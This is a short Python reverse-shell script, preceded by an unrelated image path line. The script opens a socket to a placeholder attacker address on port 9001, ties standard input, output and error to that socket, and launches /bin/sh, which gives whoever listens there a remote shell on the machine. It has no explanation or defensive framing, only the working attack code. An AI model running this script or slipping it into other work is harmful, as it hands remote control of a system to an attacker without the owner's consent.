 #!/usr/bin/env python3
import os, socket
s = socket.socket()
s.connect(("YOUR.ATTACKER.IP.ADDRESS", 9001))
os.dup2(s.fileno(), 0)
os.dup2(s.fileno(), 1)
os.dup2(s.fileno(), 2)
os.system("/bin/sh")